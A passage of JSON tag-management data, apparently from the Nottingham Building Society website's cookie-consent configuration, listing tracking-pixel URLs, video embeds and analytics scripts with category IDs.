goryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Ffive-reasons-to-create-a-will%2F,120735596\x3d,120735595\x3dFive%20reasons%20to%20create%20a%20Will%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-half-term-ideas-that-wont-break-the-bank%2F,120735596\x3d,120735595\x3dFive%20half%20term%20ideas%20that%20won\'t%20break%20the%20bank%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fcolin%2F,120735596\x3d,120735595\x3dColin%20Hyde%20-%20My%20career%20-%20IT%20project%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fadam%2F,120735596\x3d,120735595\x3dAdam%20Nanda%20-%20Branch%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flisa-updates%2F,120735596\x3d,120735595\x3dUpdates%20to%20our%20Lifetime%20ISA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fbrigg%2F,120735596\x3d,120735595\x3dBrigg%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Brigg","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b0E65E8B2-4134-48A4-9B4F-E7FF6A6920A5%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Ftelephone-and-video-interviews%2F,120735596\x3d,120735595\x3dTelephone%20and%20video%20interviews%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/ruEZvDJO19c","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D15,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Fwhy-you-need-to-plan-for-the-future%2F,120735596\x3d,120735595\x3dWhy%20you%20need%20to%20plan%20for%20the%20future%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fnottingham%2Fmortgage-broker%2F,120735596\x3d,120735595\x3dMortgage%20adviser%20in%20Nottingham%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2Fsavings-support%2F,120735596\x3d,120735595\x3dHelp%20and%20support%20with%20your%20savings%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Destate-planning,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dinsurance%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmy-no-spend-week%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity-news%2F,120735596\x3d,120735595\x3dCommunity%20news%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Fswitching-deals%2F,120735596\x3d,120735595\x3dSwitching%20deals%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flifetime-isa%2Fhow-to-withdraw-money-from-your-lifetime-isa-for-your-first-home%2F,120735596\x3d,120735595\x3dHow%20to%20withdraw%20money%20from%20your%20Lifetime%20ISA%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnew-years-resolutions-for-every-milestone-age%2F,120735596\x3d,120735595\x3dNew%20Year\'s%20resolutions%20list%20for%20every%20milestone%20age%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/Z3QWzol9ahY","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b20C78EDD-C7BE-4636-BA80-97102E72CAC9%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fyoung-savers-club%2F,120735596\x3d,120735595\x3dYoung%20Savers\'%20Club%20savings%20account%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fsavers-nation---yvonne%2F,120735596\x3d,120735595\x3dSavers%20Nation%20-%20Yvonne%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fswitching-mortgage-deals%2F,120735596\x3d,120735595\x3dSwitch%20mortgage%20deals%20through%20whole%20of%20market%20mortgage%20adviser","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-terms-and-conditions%2F,120735596\x3d,120735595\x3dSavings%20terms%20and%20conditions%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Fhome-insurance%2Ftypes-of-cover%2F,120735596\x3d,120735595\x3dChoose%20your%20home%20insurance%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Foli%2F,120735596\x3d,120735595\x3dOli%20Mott%20-%20Senior%20financial%20crime%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/s/player/81ef9024/www-player.css","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fnorth-hykeham%2F,120735596\x3d,120735595\x3dNorth%20Hykeham%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20North%20Hykeham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2Fcustomer-due-diligence-remediation%2F,120735596\x3d,120735595\x3dKeeping%20your%20information%20up%20to%20date%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/410096943","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Flovemylisa-alexandra%2F,120735596\x3d,120735595\x3d%23LoveMyLISA%20Alexandra%2C%2026","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fretford%2F,120735596\x3d,120735595\x3dRetford%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Retford","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsavings,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dft/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2Fcareer-opportunities%2F,120735596\x3d,120735595\x3dBuilding%20Society%20jobs%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-building-societies-work%2F,120735596\x3d,120735595\x3dWhat%20is%20a%20building%20society%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-the-nottingham-supported-local-communities-during-coronavirus-pandemic%2F,120735596\x3d,120735595\x3dHow%20The%20Nottingham%20supported%20local%20communities%20during%20coronavirus%20pandemic%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsavings%26page%3D4,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dlovemylisa,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Funiversity-fees-how-much-should-you-be-saving%2F,120735596\x3d,120735595\x3dUniversity%20fees%3A%20how%20much%20should%20you%20be%20saving%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dscams-and-security,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D7,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://api-eu1.hubapi.com/hs-script-loader-public/v1/config/pixels-and-events/json","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D11,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D17,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D12,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Fmortgage-charter%2F,120735596\x3d,120735595\x3dInformation%20about%20the%20mortgage%20charter","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Destate-planning,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---victoria%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Victoria%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fpodcast%2Flife-insurance-and-income-protection%2F,120735596\x3d,120735595\x3dLife%20insurance%20and%20income%20protection%20podcast%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D9,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fhucknall%2F,120735596\x3d,120735595\x3dHucknall%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Hucknall","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/7.0/va-3a8c03cc83fd9c554b5af6e1cc1ffa80.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dlovemylisa,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D10,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257bF42FA94D-E2E0-4345-B528-C08F5F5BFD6E%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Faccessibility%2F,120735596\x3d,120735595\x3dAccessibility%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D9,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/signals/config/2280240358688033","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---chloe%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Chloe%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---ruth%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Ruth%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://careers.thenottingham.com/cdn-cgi/challenge-platform/h/b/orchestrate/managed/v1","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnational-literacy-trust-book-drops%2F,120735596\x3d,120735595\x3dCollecting%20books%20a%20must%20in%20support%20of%20National%20Literacy%20Trust%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dmortgages,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F11-destinations-for-your-retirement-bucket-list%2F,120735596\x3d,120735595\x3d11%20destinations%20for%20your%20retirement%20travel%20bucket%20list","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fsally%2F,120735596\x3d,120735595\x3dSally%20Mapletoft%20-%20Executive%20PA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D15,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/ldbWqR5rh0o","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fimportant-information%2F,120735596\x3d,120735595\x3dLegal%20and%20important%20information%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D15,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fpodcast%2F,120735596\x3d,120735595\x3dThe%20Money%20Pot%20podcast%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmy-no-spend-week,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fchesterfield%2F,120735596\x3d,120735595\x3dChesterfield%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Chesterfield","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D13,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-22-may%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%2022nd%20May%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmoving-house,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-ways-to-reduce-mortgage-appointment-anxiety%2F,120735596\x3d,120735595\x3dFive%20ways%20to%20reduce%20mortgage%20appointment%20anxiety%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F5-beautifully-autumnal-national-trust-properties%2F,120735596\x3d,120735595\x3d5%20beautifully%20autumnal%20National%20Trust%20properties%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmortgages%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2F